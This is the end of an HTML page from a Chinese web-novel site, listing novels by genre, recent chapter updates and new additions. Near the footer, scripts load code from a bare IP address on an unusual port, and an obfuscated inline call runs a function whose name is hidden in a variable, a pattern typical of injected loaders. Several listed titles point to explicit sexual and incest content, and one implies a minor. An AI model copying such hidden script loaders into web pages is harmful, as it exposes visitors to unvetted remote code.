data-lazy="//d.cukazw.com/upfile/r/eKet.jpg?sm" alt="糟糕，开局变成了一只蚂蚁！" author="我是大宝贝" /></a></div><dl><dt><a href="/showdetail/915068948.html" title="糟糕，开局变成了一只蚂蚁！">糟糕，开局变成了一只蚂蚁！</a></dt><dd>秦枫重生成为了一只弱小的蚂蚁，而且生命只剩30分钟，只有吞噬其他物种，他才能生存下去。 他从蚂蚁开始进化，成为了至...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/4dU4.html" title="不死之身">不死之身</a>/没有鱼的水煮鱼</li><li><a href="/showdetail/qleE.html" title="没羞没臊np">没羞没臊np</a>/喜了</li><li><a href="/showdetail/0eo.html" title="苗疆道事">苗疆道事</a>/南无袈裟理科佛</li><li><a href="/showdetail/qHbB.html" title="怂包假少爷被偏执真少爷盯上了">怂包假少爷被偏执真少爷盯上了</a>/寺言</li><li><a href="/showdetail/868339804.html" title="末日之大反派">末日之大反派</a>/香烟点寂寞</li><li><a href="/showdetail/bb7.html" title="十宗罪（1、2、3）">十宗罪（1、2、3）</a>/蜘蛛</li><li><a href="/showdetail/2064698140.html" title="末世：我成为了变异病毒">末世：我成为了变异病毒</a>/忧郁白兰地</li><li><a href="/showdetail/Ba3C.html" title="超时空快递">超时空快递</a>/青竹叶</li><li><a href="/showdetail/m1ez.html" title="造物的恩宠">造物的恩宠</a>/宁远</li><li><a href="/showdetail/u74z.html" title="末世到星际之军婚难离">末世到星际之军婚难离</a>/云之苑</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/showdetail/DKui.html" target="_blank" title="绿肥红瘦"><img data-lazy="//d.cukazw.com/upfile/A/NMSW.jpg?sm" alt="绿肥红瘦" author="大牛丫" /></a></div><dl><dt><a href="/showdetail/DKui.html" title="绿肥红瘦">绿肥红瘦</a></dt><dd>晋江高积分VIP完结 总书评数：2170 当前被收藏数：6697 文案 “侯爷” “嗯？” “听说过...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/DBoF.html" title="秦宁的奋斗">秦宁的奋斗</a>/来自远方</li><li><a href="/showdetail/uH9z.html" title="随身淘宝：天才召唤师">随身淘宝：天才召唤师</a>/晶小晶</li><li><a href="/showdetail/mfPh.html" title="六零娇软美人海岛种田">六零娇软美人海岛种田</a>/慕夏衣</li><li><a href="/showdetail/DTCc.html" title="王爷，跟我回天宫吧">王爷，跟我回天宫吧</a>/cr青黛</li><li><a href="/showdetail/qK1z.html" title="听命于她[女A男O]">听命于她[女A男O]</a>/白露为双</li><li><a href="/showdetail/m740.html" title="大唐武王">大唐武王</a>/天路</li><li><a href="/showdetail/ws90.html" title="穿成四个大佬的娇气妈">穿成四个大佬的娇气妈</a>/秋二方</li><li><a href="/showdetail/ubCs.html" title="快穿之崩坏剧情拯救计划">快穿之崩坏剧情拯救计划</a>/青临九</li><li><a href="/showdetail/wfAC.html" title="穿书之花瓶女配开挂了">穿书之花瓶女配开挂了</a>/月半弯</li><li><a href="/showdetail/KzAr.html" title="七零错换人生">七零错换人生</a>/老胡十八</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/showdetail/BI6g.html" target="_blank" title="明月曾照小重山"><img data-lazy="//d.cukazw.com/upfile/t/gHXg.jpg?sm" alt="明月曾照小重山" author="闻檀" /></a></div><dl><dt><a href="/showdetail/BI6g.html" title="明月曾照小重山">明月曾照小重山</a></dt><dd>谢昭宁曾经毒冠汴京，世人皆以毒妇代之，唾恨不已，骂她分明一身尊荣，翟衣凤冠，但干了多少阴私之事连自己都不清楚，可是...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/1943504052.html" title="谁与渡山河邹吾辛鸾">谁与渡山河邹吾辛鸾</a>/麦库姆斯先生</li><li><a href="/showdetail/AKW.html" title="隋末之乱臣贼子">隋末之乱臣贼子</a>/堕落的狼崽</li><li><a href="/showdetail/mjtH.html" title="艳骨">艳骨</a>/曲渚眠/平山客</li><li><a href="/showdetail/bd1.html" title="欢喜如初">欢喜如初</a>/鬼鬼梦游</li><li><a href="/showdetail/bIDb.html" title="三国之极品纨绔">三国之极品纨绔</a>/柯小刀</li><li><a href="/showdetail/mUWI.html" title="首辅大人">首辅大人</a>/白前花胡</li><li><a href="/showdetail/B71I.html" title="穿成炮灰皇子后">穿成炮灰皇子后</a>/珑韵</li><li><a href="/showdetail/d7UB.html" title="明朝官商">明朝官商</a>/禹嘉</li><li><a href="/showdetail/dWc6.html" title="皇后每天都在想和离（重生）">皇后每天都在想和离（重生）</a>/不吃糖包</li><li><a href="/showdetail/wfPd.html" title="尚书在上">尚书在上</a>/侧帽饮水</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代言情]</span><span class="s2"><a href="/showdetail/hr11.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/showdetail/hr11/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/showdetail/hr13.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/showdetail/hr13/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/showdetail/hr1H.html" title="">春雀记</a></span><span class="s3"><a href="/showdetail/hr1H/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/showdetail/bhIf.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/showdetail/bhIf/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/showdetail/DBWu.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/showdetail/DBWu/404.html" target="_blank" title="">第 404 篇</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/showdetail/1266399790.html" title="">陇头吟</a></span><span class="s3"><a href="/showdetail/1266399790/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/showdetail/1647288724.html" title="">整点意识流</a></span><span class="s3"><a href="/showdetail/1647288724/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/showdetail/1029239910.html" title="">[终极一班]大雾</a></span><span class="s3"><a href="/showdetail/1029239910/133.html" target="_blank" title="">第 133 篇</a></span><span class="s4">夏鸽子咕咕</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/showdetail/1510961693.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/showdetail/1510961693/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/showdetail/1966987227.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/showdetail/1966987227/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/showdetail/1953225772.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/showdetail/1953225772/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/showdetail/2103003043.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/showdetail/2103003043/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世小说]</span><span class="s2"><a href="/showdetail/1074514439.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/showdetail/1074514439/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/showdetail/1745125419.html" title="">欲恋</a></span><span class="s3"><a href="/showdetail/1745125419/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[宠文小说]</span><span class="s2"><a href="/showdetail/402655658.html" title="">月栖宸宫</a></span><span class="s3"><a href="/showdetail/402655658/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[神魔小说]</span><span class="s2"><a href="/showdetail/1218546347.html" title="">无限狂想</a></span><span class="s3"><a href="/showdetail/1218546347/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/showdetail/1306420251.html" title="">听雪谱</a></span><span class="s3"><a href="/showdetail/1306420251/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/showdetail/37810500.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/showdetail/37810500/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/showdetail/1754762856.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/showdetail/1754762856/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/hr11.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/showdetail/hr13.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">情有</span><span class="s2"><a href="/showdetail/hr1H.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/bhIf.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showdetail/DBWu.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/showdetail/1266399790.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/showdetail/1647288724.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">美男</span><span class="s2"><a href="/showdetail/1029239910.html" title="">[终极一班]大雾</a></span><span class="s5">夏鸽子咕咕</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/showdetail/1510961693.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/1966987227.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">老师</span><span class="s2"><a href="/showdetail/1953225772.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">异世</span><span class="s2"><a href="/showdetail/2103003043.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">异世</span><span class="s2"><a href="/showdetail/1074514439.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">末世</span><span class="s2"><a href="/showdetail/1745125419.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">近代</span><span class="s2"><a href="/showdetail/705806302.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/showdetail/402655658.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/showdetail/1218546347.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">同人</span><span class="s2"><a href="/showdetail/1306420251.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">生死</span><span class="s2"><a href="/showdetail/37810500.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/showdetail/1754762856.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//cukazw.com/" target="_blank">粗卡中文</A><a href="//ft.cukazw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//cukazw.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cukazw.com/tongrenyansheng/" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//cukazw.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//cukazw.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//cukazw.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//cukazw.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//cukazw.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cukazw.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//cukazw.com/yanshengtongren/" class="">衍生同人</a><div class="clear"></div></div></div><script src="/5yjfw/318.z2dduw"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cukazw.com/">粗卡中文</a>(cukazw.com) All Rights Reserved. <a href="//ft.cukazw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmailD7Xbh.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="11.052ms"></script></body></html>